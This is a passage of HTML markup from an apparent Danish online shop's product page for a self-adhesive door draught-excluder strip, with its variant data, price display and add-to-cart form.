              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45895184875753,"title":"Gennemsigtig \/ 25mm x 5m","option1":"Gennemsigtig","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Transparent | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 25mm x 5m","public_title":"Gennemsigtig \/ 25mm x 5m","options":["Gennemsigtig","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895184908521,"title":"Gennemsigtig \/ 35mm x 5m","option1":"Gennemsigtig","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Transparent | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 35mm x 5m","public_title":"Gennemsigtig \/ 35mm x 5m","options":["Gennemsigtig","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895184941289,"title":"Gennemsigtig \/ 45mm x 5m","option1":"Gennemsigtig","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Transparent | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 45mm x 5m","public_title":"Gennemsigtig \/ 45mm x 5m","options":["Gennemsigtig","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895184974057,"title":"Sort \/ 25mm x 5m","option1":"Sort","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Black | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 25mm x 5m","public_title":"Sort \/ 25mm x 5m","options":["Sort","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185006825,"title":"Sort \/ 35mm x 5m","option1":"Sort","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Black | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 35mm x 5m","public_title":"Sort \/ 35mm x 5m","options":["Sort","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185039593,"title":"Sort \/ 45mm x 5m","option1":"Sort","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Black | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Sort \/ 45mm x 5m","public_title":"Sort \/ 45mm x 5m","options":["Sort","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185072361,"title":"Hvid \/ 25mm x 5m","option1":"Hvid","option2":"25mm x 5m","option3":null,"sku":"SealStrip | White | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 25mm x 5m","public_title":"Hvid \/ 25mm x 5m","options":["Hvid","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185105129,"title":"Hvid \/ 35mm x 5m","option1":"Hvid","option2":"35mm x 5m","option3":null,"sku":"SealStrip | White | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 35mm x 5m","public_title":"Hvid \/ 35mm x 5m","options":["Hvid","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185137897,"title":"Hvid \/ 45mm x 5m","option1":"Hvid","option2":"45mm x 5m","option3":null,"sku":"SealStrip | White | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Hvid \/ 45mm x 5m","public_title":"Hvid \/ 45mm x 5m","options":["Hvid","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185170665,"title":"Brun \/ 25mm x 5m","option1":"Brun","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Brown | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 25mm x 5m","public_title":"Brun \/ 25mm x 5m","options":["Brun","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185203433,"title":"Brun \/ 35mm x 5m","option1":"Brun","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Brown | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 35mm x 5m","public_title":"Brun \/ 35mm x 5m","options":["Brun","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185236201,"title":"Brun \/ 45mm x 5m","option1":"Brun","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Brown | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Brun \/ 45mm x 5m","public_title":"Brun \/ 45mm x 5m","options":["Brun","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185268969,"title":"Grå \/ 25mm x 5m","option1":"Grå","option2":"25mm x 5m","option3":null,"sku":"SealStrip | Gray | 25mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 25mm x 5m","public_title":"Grå \/ 25mm x 5m","options":["Grå","25mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185301737,"title":"Grå \/ 35mm x 5m","option1":"Grå","option2":"35mm x 5m","option3":null,"sku":"SealStrip | Gray | 35mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 35mm x 5m","public_title":"Grå \/ 35mm x 5m","options":["Grå","35mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45895185334505,"title":"Grå \/ 45mm x 5m","option1":"Grå","option2":"45mm x 5m","option3":null,"sku":"SealStrip | Gray | 45mm x 5m","requires_shipping":true,"taxable":false,"featured_image":{"id":41546980917481,"product_id":8227790586089,"position":1,"created_at":"2023-10-30T06:27:00+01:00","updated_at":"2023-10-30T06:27:03+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623","variant_ids":[45895184875753,45895184908521,45895184941289,45895184974057,45895185006825,45895185039593,45895185072361,45895185105129,45895185137897,45895185170665,45895185203433,45895185236201,45895185268969,45895185301737,45895185334505]},"available":true,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 45mm x 5m","public_title":"Grå \/ 45mm x 5m","options":["Grå","45mm x 5m"],"price":9900,"weight":0,"compare_at_price":16500,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34162612633833,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26620700590454__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26620700590454__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26620700590454__main"
        class="select__select"
        form="product-form-template--26620700590454__main"
      ><option
            
              selected="selected"
            
            
            value="45895184875753"
          >Gennemsigtig / 25mm x 5m - 99,00 kr</option><option
            
            
            value="45895184908521"
          >Gennemsigtig / 35mm x 5m - 99,00 kr</option><option
            
            
            value="45895184941289"
          >Gennemsigtig / 45mm x 5m - 99,00 kr</option><option
            
            
            value="45895184974057"
          >Sort / 25mm x 5m - 99,00 kr</option><option
            
            
            value="45895185006825"
          >Sort / 35mm x 5m - 99,00 kr</option><option
            
            
            value="45895185039593"
          >Sort / 45mm x 5m - 99,00 kr</option><option
            
            
            value="45895185072361"
          >Hvid / 25mm x 5m - 99,00 kr</option><option
            
            
            value="45895185105129"
          >Hvid / 35mm x 5m - 99,00 kr</option><option
            
            
            value="45895185137897"
          >Hvid / 45mm x 5m - 99,00 kr</option><option
            
            
            value="45895185170665"
          >Brun / 25mm x 5m - 99,00 kr</option><option
            
            
            value="45895185203433"
          >Brun / 35mm x 5m - 99,00 kr</option><option
            
            
            value="45895185236201"
          >Brun / 45mm x 5m - 99,00 kr</option><option
            
            
            value="45895185268969"
          >Grå / 25mm x 5m - 99,00 kr</option><option
            
            
            value="45895185301737"
          >Grå / 35mm x 5m - 99,00 kr</option><option
            
            
            value="45895185334505"
          >Grå / 45mm x 5m - 99,00 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--26620700590454__main,
  #SectionAtcBtn-template--26620700590454__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26620700590454__main"
      class="product-form main-product-form"
      data-section="template--26620700590454__main"
      data-options="Farve,Dimensioner"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26620700590454__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26620700590454__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45895184875753"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26620700590454__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Læg i indkøbskurv
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8227790586089" /><input type="hidden" name="section-id" value="template--26620700590454__main" /></form></product-form><link href="//aalborgbutik.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411761672925" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45895184875753"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Tilgængelighed for afhentning kunne ikke indlæses</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Opdater
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aalborgbutik.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861761672925" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--26620700590454__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26620700590454__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26620700590454__main"
                        src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&width=500"
                        alt="SealStrip | selvklæbende vindliste til døre"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          SealStrip | selvklæbende vindliste til døre
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26620700590454__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        99,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        99,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            165,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPAR  40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--26620700590454__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--26620700590454__main"
                          data-url="/products/sealstrip-selvkl-bende-vindliste-til-d-re"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Gennemsigtig,25mm x 5m'
                                      data-options='Gennemsigtig,25mm x 5m'
                                      
                                        selected
                                      
                                      
                                    >
                                      Gennemsigtig / 25mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Gennemsigtig,35mm x 5m'
                                      data-options='Gennemsigtig,35mm x 5m'
                                      
                                      
                                    >
                                      Gennemsigtig / 35mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Gennemsigtig,45mm x 5m'
                                      data-options='Gennemsigtig,45mm x 5m'
                                      
                                      
                                    >
                                      Gennemsigtig / 45mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Sort,25mm x 5m'
                                      data-options='Sort,25mm x 5m'
                                      
                                      
                                    >
                                      Sort / 25mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Sort,35mm x 5m'
                                      data-options='Sort,35mm x 5m'
                                      
                                      
                                    >
                                      Sort / 35mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Sort,45mm x 5m'
                                      data-options='Sort,45mm x 5m'
                                      
                                      
                                    >
                                      Sort / 45mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Hvid,25mm x 5m'
                                      data-options='Hvid,25mm x 5m'
                                      
                                      
                                    >
                                      Hvid / 25mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Hvid,35mm x 5m'
                                      data-options='Hvid,35mm x 5m'
                                      
                                      
                                    >
                                      Hvid / 35mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Hvid,45mm x 5m'
                                      data-options='Hvid,45mm x 5m'
                                      
                                      
                                    >
                                      Hvid / 45mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Brun,25mm x 5m'
                                      data-options='Brun,25mm x 5m'
                                      
                                      
                                    >
                                      Brun / 25mm x 5m
                                    </option>
                                  
                                    <option
                                      value='Brun,35mm x 5m'
                                      data-options='Brun,35mm x 5m'
                                      
                                      
                                    >
                                      Brun / 35mm x 5m
                                    </option>
                                  
                                    <option
